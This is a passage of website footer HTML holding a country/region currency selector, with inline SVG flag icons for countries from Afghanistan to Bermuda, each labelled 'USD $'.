      <path d="m47.8 138.9-4-12.8-4.4 12.8H26.2l10.7 7.7-4 12.8 10.9-7.9 10.6 7.9-4.1-12.8 10.9-7.7zm56.3 0-4.1-12.8-4.2 12.8H82.6l10.7 7.7-4 12.8 10.7-7.9 10.8 7.9-4-12.8 10.7-7.7zm56.5 0-4.3-12.8-4 12.8h-13.5l11 7.7-4.2 12.8 10.7-7.9 11 7.9-4.2-12.8 10.7-7.7zm56.2 0-4-12.8-4.2 12.8h-13.3l10.8 7.7-4 12.8 10.7-7.9 10.8 7.9-4.3-12.8 11-7.7zM100 75.3l-4.2 12.8H82.6L93.3 96l-4 12.6 10.7-7.8 10.8 7.8-4-12.6 10.7-7.9h-13.4zm-56.2 0-4.4 12.8H26.2L36.9 96l-4 12.6 10.9-7.8 10.6 7.8L50.3 96l10.9-7.9H47.8zm112.5 0-4 12.8h-13.5l11 7.9-4.2 12.6 10.7-7.8 11 7.8-4.2-12.6 10.7-7.9h-13.2zm56.5 0-4.2 12.8h-13.3l10.8 7.9-4 12.6 10.7-7.8 10.8 7.8-4.3-12.6 11-7.9h-13.5zm-169-50.6-4.4 12.6H26.2l10.7 7.9-4 12.7L43.8 50l10.6 7.9-4.1-12.7 10.9-7.9H47.8zm56.2 0-4.2 12.6H82.6l10.7 7.9-4 12.7L100 50l10.8 7.9-4-12.7 10.7-7.9h-13.4zm56.3 0-4 12.6h-13.5l11 7.9-4.2 12.7 10.7-7.9 11 7.9-4.2-12.7 10.7-7.9h-13.2zm56.5 0-4.2 12.6h-13.3l10.8 7.9-4 12.7 10.7-7.9 10.8 7.9-4.3-12.7 11-7.9h-13.5z" fill="#FFF" />
    </svg>

  USD $</span>
    <svg class="icon--root icon--chevron-up" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="m5 1.942-3.53 3.53-.707-.707 3.53-3.53L5 .528l4.237 4.237-.707.707L5 1.942Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
    <svg class="icon--root icon--chevron-down" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="M5 4.058 8.53.528l.707.707-3.53 3.53L5 5.472.763 1.235 1.47.528 5 4.058Z" fill="#000" fill-rule="nonzero" />
    </svg>

  </div>
    <ul class="disclosure--form" id="footer--region-country/regionselector"><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AF"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AF" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#DB3E00" d="M0 0h513v342H0z" />
      <path fill="#479900" d="M331 0h182v342H331z" />
      <path d="M0 0h181.8v342H0z" />
      <path fill="#FFF" d="M256 126.7c-19.4 0-35.2 15.8-35.2 35.2v52.8h70.4v-52.8c0-19.5-15.8-35.2-35.2-35.2z" />
      <path fill="#FFF" d="M256 84.3c-47.7 0-86.4 38.7-86.4 86.4S208.3 257 256 257s86.4-38.7 86.4-86.4-38.7-86.3-86.4-86.3zm0 157.7c-39.4 0-71.4-32-71.4-71.4 0-39.4 32-71.4 71.4-71.4 39.4 0 71.4 32 71.4 71.4 0 39.5-32 71.4-71.4 71.4z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AX"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AX" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#0052B4" d="M0 0h513v342H0z" />
      <path fill="#FFDA44" d="M513 210.9H202.2V342h-79.8V210.9H0v-79.8h122.4V0h79.8v131.1H513v61.2z" />
      <path fill="#D80027" d="M513 149.7v42.6H183.7V342H141V192.3H0v-42.6h141V0h42.7v149.7z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AL"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AL" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 60">
      <path fill="#ED2024" d="M0 0h90v60H0z" />
      <path fill="#212121" d="M32.5 12.2v16l7.1 2.5-5 4.9 2.4 3 5.3-5.5 1.2 2.3-3 4.9 3.6 5.6-1.8 2.6 2.8 3.6 2.7-3.7-1.5-2.6 3-5.8-2.7-4.6 1.2-2.3 5.2 5.5 2.5-2.9-5.2-5.1 7.2-2.6V12.2l-5.2 1.9-.1 3.8-3.3.3v-2.6l1.7-2.3 5.6-2.2-2.3-.4 1.4-1.2.9.4-.8-1.4L54 9l-1-1.1L47.5 9l1.4 1.1-3.8 4.9-3.8-4.8 1.3-1.1-5-1.2L36.2 9l-1.5-.4-.8 1.4.9-.6 1.6 1.1-2.3.5 5.5 2 1.6 2.3v2.9l-3.3-.3v-3.6z" />
      <path d="M26.2 25h6.4v2.5h-6.4zm0-4.1h6.4v2.7h-6.4zm0-4.2h6.4v2.6h-6.4zm0-4h6.4v2.5h-6.4zM57.4 25h6.4v2.5h-6.4zm0-4.1h6.4v2.7h-6.4zm0-4.2h6.4v2.6h-6.4zm0-4h6.4v2.5h-6.4zM53.4 36.1h6.4V38h-6.4zm-23.2 0h6.4V38h-6.4z" fill="#212121" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="DZ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--DZ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#41662E" d="M0 0h512v341.3H0z" />
      <path fill="#FFF" d="M256 0h256v341.3H256z" />
      <g fill="#D80027">
        <path d="m341.5 105.3-29.4 40.4-47.5-15.4 29.4 40.4-29.4 40.4 47.5-15.4 29.4 40.4v-50l47.5-15.5-47.5-15.4z" />
        <path d="M309.9 276.7c-58.5 0-106-47.5-106-106s47.5-106 106-106c18.3 0 35.4 4.6 50.4 12.7-23.5-23-55.7-37.2-91.2-37.2-72 0-130.4 58.4-130.4 130.4S197.1 301 269.1 301c35.5 0 67.7-14.2 91.2-37.2-14.9 8.2-32.1 12.9-50.4 12.9z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AD"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AD" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFDA44" d="M0 0h513v342H0z" />
      <path fill="#0052B4" d="M0 0h171v342H0z" />
      <path fill="#D80027" d="M342 0h171v342H342zM198.9 113.6H256v64.8h-57.1z" />
      <path d="M267.6 113.6v64.7m16.6-64.7v64.7m16.6-64.7v64.7" stroke="#D80027" stroke-width="7" />
      <path d="M247.4 178.4v64.7m-13.3-64.7v64.7m-13.3-64.6v53.9m-13.7-53.9v47.1" stroke="#D80027" stroke-width="5" />
      <path fill="#FFDA44" d="m199.9 146 27.6-32.4 28.5 32.3-28.1 32.4z" />
      <path fill="#BC8B00" d="M182.2 95.9v92.2c0 34.3 27.3 54.2 48.6 64.5-.8 1.4 25.1 8.3 25.1 8.3s25.9-6.9 25.1-8.3c21.4-10.3 48.6-30.1 48.6-64.5V95.9H182.2zm129.9 92.2c0 16.9-10 29.4-32.8 43.9-8.6 5.5-17.5 9-23.3 11-5.8-2-14.7-5.5-23.3-11-22.8-14.5-32.8-28-32.8-43.9v-74.5h112.2v74.5z" />
      <path fill="#D80027" d="M264.4 188.9h29.5v8.6h-29.5zm0 17.6h29.5v8.6h-29.5z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AO"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AO" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path d="M0 171h513v171H0z" />
      <path fill="#D80027" class="st0" d="M0 0h513v171H0z" />
      <g fill="#FFDA44">
        <path d="m332.7 135.6 17.5-8.6-7.4-19-18.7 6.2zm-45.6-56 5.5-18.8-19.1-7.2-8 18zm29.4 23.2 12.2-15.3-14.9-13.9-14.2 13.6zm19.4 68.9 19.5-.8v-21.3l-22.9.2zm-12.6 38.1 18.8 5.5 7.3-19-18-8zm-29 32.4 14.9 12.7 14.4-14.4-13.1-14.7zm-47-147.7 9.8 19.9 21.9 3.3-15.9 15.5 3.6 21.9-19.6-10.4-19.7 10.2 3.8-21.9-15.8-15.5 22-3.1z" />
        <path d="m250.8 61.3-2.7 18.3c43.1 3.2 77 39.2 77 83.1 0 46-37.3 82.9-83.4 83.4-29.2.3-51.3-14.8-67-33.7l-13.9 12.3c15 19 40.8 39.9 80.9 39.9 56.3 0 101.9-45.6 101.9-101.9.1-53.2-40.7-96.9-92.8-101.4z" />
        <path fill="#000" d="m291.9 223.4-11.8 14s51.9 38.9 53.6 40.4c1.7 1.5 5.2 2 9.1-2.7 3.7-4.5 2.8-8.1.9-9.7-2-1.5-51.8-42-51.8-42z" />
        <path d="M206.1 157.2c-7.7 10.3-7.5 23.1 2.8 30.9 0 0 135.2 101.5 136.9 103 1.7 1.5 5.2 2 9.1-2.7 3.7-4.5 2.8-8.1.9-9.7-1.9-1.5-149.7-121.5-149.7-121.5zm47.7 99.1 7.3 18.2 19.5-6-4.8-19.1zm-40.4-3.7-2 19.5 20.1 3.6 4.5-19.1zm-35.7-21.2L167.4 248l16.4 12.1 12.5-15.2z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AI"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AI" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#00318b" d="M0 0h513v342H0z" />
      <path fill="#FFF" d="M454.8 265.38c7.94-10.93 13.24-24.27 13.24-40.42V104.89a59.754 59.754 0 0 1-36.02 12.01c-19.64 0-37.07-9.43-48.03-24.01-10.95 14.58-28.39 24.01-48.03 24.01-13.52 0-25.99-4.47-36.02-12v120.06c0 16.16 5.3 29.5 13.24 40.42H454.8z" />
      <path fill="#8DCCFF" d="M310.23 260.98C332.65 296.96 384 309 384 309s51.35-12.04 73.77-48.02H310.23z" />
      <path fill="#D87B00" d="M396.66 172.21c.32 1.42 8.72 10.17 17.56 20.15 1.39 1.57-8.74 12.63-6.91 12.59 4.75-.12 19.27-17.26 19.34 6.65.05 15.94-30 27.51-30 27.51h17.47l.65 14.96s4.97-13.34 7.59-16.57c8.1-9.97 20.18-30.07 34.59-27.1 14.41 2.97-13.66-13.92-13.66-13.92s-5.2-15.19-16.63-16.97c-10.06-1.57-14.29-2.51-26.64-7.3-1.68-.65-3.88-2.32-3.36 0z" />
      <path fill="#D87B00" d="M359.69 198.69c1.07-.99 4.46-12.63 8.69-25.28.67-1.99 15.31 1.27 14.35-.3-2.47-4.06-24.58-8.08-3.9-20.08 13.79-8 38.82 12.27 38.82 12.27l-8.72-15.14 12.64-8.03s-14.05 2.35-18.14 1.69c-12.68-2.04-36.13-2.48-40.75-16.45-4.62-13.97-5.25 18.79-5.25 18.79s-10.56 12.08-6.4 22.88c3.66 9.5 4.96 13.64 6.97 26.73.29 1.79-.06 4.53 1.69 2.92z" />
      <path fill="#D87B00" d="M395.67 219.87c-1.39-.43-13.16 2.49-26.22 5.18-2.06.42-6.59-13.88-7.47-12.26-2.27 4.17 5.36 25.31-15.41 13.45-13.84-7.91-8.89-39.73-8.89-39.73l-8.71 15.14-13.29-6.9s9.09 10.96 10.57 14.84c4.6 11.99 16 32.49 6.24 43.49-9.76 11.01 18.88-4.9 18.88-4.9s15.76 3.07 23-5.96c6.38-7.94 9.3-11.14 19.61-19.45 1.43-1.12 3.97-2.19 1.69-2.9z" />
      <path fill="#FFF" d="M256.5 0h-23.1L160 48.9V0H96v48.9L22.6 0H0v22.7l46.1 30.7H0v64h46.1L0 148.1V171h22.6L96 121.8V171h64v-49.2l73.4 49.2h23.1v-22.9l-46.6-30.7h46.6v-64h-46.6l46.6-30.7z" />
      <path fill="#D80027" d="M144 0h-32v69.4H0v32h112V171h32v-69.6h112.5v-32H144z" />
      <path fill="#D80027" d="M0 171v-11.3l62.5-42.3h22.6L7.3 171zM7.3.1l77.8 53.2H62.5L0 11.1V.1zm249.2 0v11l-63 42.3h-22.6L248.7.1zM248.7 171l-77.8-53.6h22.6l63 42.3V171z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AG"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AG" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path d="M0 0h513v342H0z" />
      <path fill="#0072c6" d="M88.8 136.5c-2.2 12.9-3.4 26.2-3.4 39.8 0 13.6 1.2 27 3.4 39.8L256 228.3l167.2-12.1c2.2-12.9 3.4-26.2 3.4-39.8s-1.2-27-3.4-39.8" />
      <path fill="#FFF" d="M423.2 219H88.8c15.8 69.8 84.7 122.3 167.2 122.3S407.4 288.8 423.2 219z" />
      <path fill="#FFDA44" d="M365.9 136.5H146.1l44.9-21.1-23.9-43.5 48.8 9.4L222 32l34 36.2L290 32l6.1 49.3 48.8-9.4-23.9 43.5z" />
      <g fill="#ce1126">
        <path d="M256.5 342 0 0v342z" />
        <path d="M513 342V0L256 342z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AR"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AR" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h512v342H0z" />
      <path fill="#338AF3" d="M0 0h512v114H0zm0 228h512v114H0z" />
      <circle fill="#FFDA44" stroke="#d6ab00" stroke-width="5" cx="256.5" cy="171" r="40" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#0052B4" d="M0 0h513v342H0z" />
      <path fill="#D80027" d="M0 0h513v114H0z" />
      <path fill="#FF9811" d="M0 228h513v114H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AW"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AW" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 363 242">
      <path fill="#338AF3" d="M0 0h363v242H0z" />
      <path fill="#FFF" d="M57 96.9 14.7 78.2 57 59.6l18.6-42.2 18.6 42.2 42.3 18.6-42.3 18.7-18.6 42.2z" />
      <path fill="#f30028" d="m75.6 40.6 11.5 26.1 26.1 11.5-26.1 11.5-11.5 26.1-11.5-26.1L38 78.2l26.1-11.5z" />
      <path d="M0 152.2h363v15.7H0zm0 31.4h363v15.7H0z" fill="#FFDA44" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AC"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AC" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#0052B4" d="M0 0h513v342H0z" />
      <path fill="#FFF" d="M440.1 181.1c-.1 39.2-6.4 81.4-57.4 101.5-51.1-20.1-57.3-62.3-57.4-101.5h114.8z" />
      <path fill="#29DBFF" d="M439.6 197.7c-2.8 34.9-12.4 67.4-57 85-44.4-17.6-54.5-51.2-56.9-84.9" />
      <path fill="#FFF" d="M437.8 214.1c-3.2 24.3-16.7 53.5-55.1 68.6-38.4-15.1-50.5-42.5-55.1-68.4" />
      <path fill="#29DBFF" d="M434.2 230.3c-5.7 17.7-19.3 39.4-51.3 52.8-32-12.6-45.2-33.8-51.4-53" />
      <path fill="#FFF" d="M426.7 246.9c-6.5 11.3-17.7 25.4-44 35.9-27.5-11.5-37.4-25.3-44-36.1" />
      <path fill="#29DBFF" d="M412.4 265.1c-8.1 7.2-12 11.2-29.6 17.9-20.1-7.9-22.6-11.6-29.2-17.5" />
      <path fill="#5CC85C" d="M383.3 231.6c-.2-.2-27.9 35.7-27.9 35.7-1.8-1.3-10-9.5-13.3-15l41.3-50.1 40.2 49.7c-3.9 6.5-11.4 13.6-13.2 15M382.6 85.3l-26.5 45h53z" />
      <ellipse transform="rotate(-82.3 291.431 225.686)" fill="#F7A226" cx="291.4" cy="225.7" rx="48.7" ry="15.7" />
      <ellipse transform="rotate(-68.099 303.087 164.67)" fill="#DDC7AB" cx="303.1" cy="164.7" rx="11.7" ry="7.2" />
      <ellipse transform="rotate(-81.738 291.697 271.697)" fill="#DDC7AB" cx="291.7" cy="271.7" rx="11.4" ry="3.3" />
      <ellipse transform="matrix(.9986 -.05353 .05353 .9986 -13.992 16.424)" fill="#DDC7AB" cx="299.6" cy="269.4" rx="3.3" ry="11" />
      <ellipse transform="rotate(-21.518 314.54 201.06)" fill="#DDC7AB" cx="314.5" cy="201.1" rx="4.1" ry="13.7" />
      <ellipse transform="rotate(-21.518 317.511 178.077)" fill="#DDC7AB" cx="317.5" cy="178.1" rx="13.7" ry="4.1" />
      <ellipse transform="rotate(-7.7 473.781 225.857)" fill="#F7A226" cx="473.6" cy="225.9" rx="15.7" ry="48.7" />
      <ellipse transform="rotate(-21.901 462.057 164.866)" fill="#DDC7AB" cx="462" cy="164.9" rx="7.2" ry="11.7" />
      <ellipse transform="rotate(-8.27 473.27 271.908)" fill="#DDC7AB" cx="473.4" cy="271.9" rx="3.3" ry="11.4" />
      <ellipse transform="matrix(.05353 -.9986 .9986 .05353 171.34 719.998)" fill="#DDC7AB" cx="465.5" cy="269.6" rx="11" ry="3.3" />
      <ellipse transform="rotate(-68.482 450.552 201.247)" fill="#DDC7AB" cx="450.6" cy="201.2" rx="13.7" ry="4.1" />
      <ellipse transform="rotate(-68.482 447.58 178.265)" fill="#DDC7AB" cx="447.6" cy="178.3" rx="4.1" ry="13.7" />
      <path fill="#B0C6CC" d="M373.3 130.3 356.1 155l17.8 26.1H396l4.7-25.4-5.4-25.4z" />
      <path fill="#FFF" d="M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z" />
      <path fill="#D80027" d="M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z" />
      <path fill="#2E52B2" d="M256 22.7v30.7h-46.1z" />
      <path fill="#D80027" d="M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AU"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AU" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#10338c" d="M0 0h513v342H0z" />
      <g fill="#FFF">
        <path d="M222.2 170.7c.3-.3.5-.6.8-.9-.2.3-.5.6-.8.9zM188 212.6l11 22.9 24.7-5.7-11 22.8 19.9 15.8-24.8 5.6.1 25.4-19.9-15.9-19.8 15.9.1-25.4-24.8-5.6 19.9-15.8-11.1-22.8 24.8 5.7zm197.9 28.5 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6v12.2l-9.4-7.6-9.5 7.6.1-12.2-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zm-48.6-116 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.9-2.7 9.5-7.5-5.3-10.9L332 136zm48.6-66.2 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.8-2.7 9.5-7.5-5.3-10.9 11.8 2.7zm42.5 49.7 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6V150l-9.4-7.6-9.5 7.6v-12.2l-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zM398 166.5l4.1 12.7h13.3l-10.8 7.8 4.2 12.7-10.8-7.9-10.8 7.9 4.1-12.7-10.7-7.8h13.3z" />
        <path d="M254.8 0v30.6l-45.1 25.1h45.1V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9H99v-48.6l-87.4 48.6H-1.2v-30.6L44 115H-1.2V55.7h59.1L-1.2 22.8V0h26.7L99 40.8V0h55.6v48.6L242.1 0z" />
      </g>
      <path fill="#D80027" d="M142.8 0h-32v69.3h-112v32h112v69.4h32v-69.4h112v-32h-112z" />
      <path fill="#0052B4" d="m154.6 115 100.2 55.7v-15.8L183 115z" />
      <path fill="#FFF" d="m154.6 115 100.2 55.7v-15.8L183 115z" />
      <path d="m154.6 115 100.2 55.7v-15.8L183 115zm-83.9 0-71.9 39.9v15.8L99 115z" fill="#D80027" />
      <path fill="#0052B4" d="M99 55.7-1.2 0v15.7l71.9 40z" />
      <path fill="#FFF" d="M99 55.7-1.2 0v15.7l71.9 40z" />
      <path d="M99 55.7-1.2 0v15.7l71.9 40zm84 0 71.8-40V0L154.6 55.7z" fill="#D80027" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AT"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AT" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 114h513v114H0z" />
      <path fill="#D80027" d="M0 0h513v114H0zm0 228h513v114H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AZ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AZ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#ef3340" d="M0 0h513v342H0z" />
      <path fill="#00b5e2" d="M0 0h513v114H0z" />
      <path fill="#509e2f" d="M0 228h513v114H0z" />
      <g fill="#FFF">
        <path d="M265.6 212.6c-23 0-41.6-18.6-41.6-41.6s18.6-41.6 41.6-41.6c7.2 0 13.9 1.8 19.8 5-9.2-9-21.9-14.6-35.8-14.6-28.3 0-51.2 22.9-51.2 51.2s22.9 51.2 51.2 51.2c13.9 0 26.6-5.6 35.8-14.6-5.9 3.2-12.6 5-19.8 5z" />
        <path d="m297.6 142.2 5.5 15.5 14.9-7.1-7.1 14.9 15.5 5.5-15.5 5.5 7.1 14.9-14.9-7.1-5.5 15.5-5.5-15.5-14.9 7.1 7.1-14.9-15.5-5.5 15.5-5.5-7.1-14.9 14.9 7.1z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BS"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BS" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#ffc72c" d="M0 85.337h512v341.326H0z" />
      <path d="M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z" fill="#00778b" />
      <path d="M256 256.006 0 426.668V85.331z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BH"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BH" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#D80027" d="M0 0h512v341.3H0z" />
      <path fill="#FFF" d="m222.8 34.3-85.2 34.2 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.1H0V0h137.6z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BD"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BD" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 513 342">
      <path fill="#2d6e41" d="M0 85.331h513v342H0z" />
      <circle fill="#F40B32" cx="218.902" cy="256.5" r="115" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BB"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BB" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#ffc726" d="M0 0h513v342H0z" />
      <path d="M0 0h171v342H0zm342 0h171v342H342z" fill="#00267f" />
      <path d="m325.74 101.02-31.97 12.4c-.68 1.35-5.79 7.54-8.18 53.06h-17.05v-60.42L256 78.68l-12.54 27v60.8H226.4c-2.39-45.53-7.8-52.48-8.47-53.84l-31.68-11.63c.15.31 15.4 31.34 15.4 78.01v12.54h41.81v71.07h25.08v-71.07h41.81v-12.54c0-24.13 4.17-44.02 7.68-56.46 3.82-13.57 7.7-21.49 7.74-21.57l-.03.03z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BY"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BY" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#007C30" d="M0 0h513v342H0z" />
      <path fill="#CE1720" d="M0 230h513V0H0" />
      <path fill="#FFF" d="M100 230V0H0v342h513-413z" />
      <path d="M28 159.6 8.6 128.2 28 97.4l19.3 30.8zm44.6 0-19.3-31.4 19.3-30.8L92 128.2zM28 241.2 8.6 209.8 28 179l19.3 30.8zm44.6 0-19.3-31.4L72.6 179 92 209.8z" fill="#CE1720" />
      <path d="m28 73.8-16.1-26L28 22.2l16 25.6zm44.6 0-16-26 16-25.6 16.1 25.6zM28 318l-16.1-26.1L28 266.3l16 25.6zm44.6 0-16-26.1 16-25.6 16.1 25.6z" fill="none" stroke="#CE1720" stroke-width="7" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#fdda25" d="M0 0h513v342H0z" />
      <path d="M0 0h171v342H0z" />
      <path fill="#ef3340" d="M342 0h171v342H342z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BZ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BZ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#003e87" d="M0 0h512v341.3H0z" />
      <circle fill="#FFF" cx="260.9" cy="170.9" r="118.9" />
      <circle fill="none" stroke="#6DA544" stroke-width="18" stroke-miterlimit="10" cx="261.9" cy="173.1" r="94.5" />
      <g stroke="#000">
        <path fill="#003e87" d="m261.9 151.5-50.6 23.4v20c0 11.8 6.1 22.8 16.2 28.9L262 239l34.5-15.2c10-6.2 16.2-17.1 16.2-28.9v-20l-50.8-23.4z" />
        <path fill="#FFDA44" d="M211.3 128.1h101.3v46.7H211.3z" />
      </g>
      <path d="M0 0h512v35H0zm0 306h512v35H0z" fill="#ce1127" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BJ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BJ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 513 342">
      <path fill="#008751" d="M0 85.333h513v342H0z" />
      <path fill="#fcd116" d="M196.666 85.333H513v171H196.666z" />
      <path fill="#e8112d" d="M196.666 256H513v171H196.666z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#c8102e" d="M0 0h513v342H0z" />
      <path fill="#012169" d="M0 .1h256.5v171H0z" />
      <path fill="#FFF" d="M256 0h-22.6L160 48.9V0H96v48.9L22.6 0H0v22.7l46.1 30.7H0v64h46.1L0 148.1v22.6h22.6L96 121.8v48.9h64v-48.9l73.4 48.9H256v-22.6l-46.1-30.7H256v-64h-46.1L256 22.7z" />
      <path fill="#c8102e" d="M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z" />
      <path fill="#c8102e" d="M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z" />
      <g transform="translate(13 5)">
        <path fill="#fff" d="M303.9 94.94v99.69c0 59.81 79.75 99.69 79.75 99.69s79.75-39.88 79.75-99.69V94.94H303.9z" />
        <path fill="#2F8F22" d="M436.37 254.44H330.93c23.13 25.08 52.72 39.88 52.72 39.88s29.59-14.8 52.72-39.88z" />
        <circle fill="#65B5D2" cx="383.65" cy="214.56" r="39.88" />
        <circle fill="#c8102e" cx="343.77" cy="194.63" r="19.94" />
